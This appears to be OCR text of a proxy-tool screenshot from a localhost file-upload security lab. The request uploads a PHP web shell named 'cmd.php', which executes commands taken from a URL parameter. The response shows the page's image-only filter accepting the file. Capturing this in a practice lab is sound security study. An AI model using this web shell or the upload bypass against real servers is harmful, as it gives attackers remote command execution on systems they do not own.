 Request
Pretty Raw Hex
\n
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:9001/upload31/index.php
8 Content-Type: multipart/form-data;
boundary=---------------------------9284445491300072223749869256
9 Content-Length: 378
10 Origin: http://localhost:9001
11 DNT: 1
12 Sec-GPC: 1
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20
21 -----------------------------9284445491300072223749869256
22 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
23 Content-Type: application/x-php
24
25 <?php
26 system($_GET['cmd'])
27 ?>
28
29 -----------------------------9284445491300072223749869256
30 Content-Disposition: form-data; name="submit"
31
32 Upload
33 -----------------------------9284445491300072223749869256--
34
Response
Pretty Raw Hex Render
\n
27 </div>
28 </div>
29 <div class="container">
30
31 <div class="row">
32 <form action="index.php" method="post" enctype="multipart/form-data">
33 <div class="form-group col-md-3">
34 <input type="file" id="fileToUpload" name="fileToUpload" accept="image/gif,
image/jpeg" required>
35 <input type="submit" value="Upload" class="form-control btn btn-default" name
="submit">
36 </div>
37 </form>
38 </div>
39
40 <p class="alert-success">
File uploaded successfully. <br>
</p>
<img src="uploads/435ed7e9f07f740abf511a62c00eef6e.gif">
</body>
41 </html>
42
43
44 <link rel="stylesheet" href="../static/css/bootstrap.min.css">
45 <link rel="stylesheet" href="../static/css/font-awesome.min.css">
46 <div class="footer text-center navbar-fixed-bottom">
47 <hr>
48 <div class="logo">
49 <a href="https://twitter.com/MoeinFatehi" title="Twitter" target="_blank">
<i class="fa fa-twitter-square fa-3x twitter-icon">